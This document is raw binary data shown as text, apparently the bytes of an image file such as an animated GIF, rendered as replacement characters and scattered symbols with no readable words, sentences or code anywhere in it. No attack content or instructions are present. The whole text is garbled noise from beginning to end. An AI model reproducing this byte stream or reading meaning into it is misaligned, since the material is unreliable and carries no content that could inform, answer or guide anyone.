�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
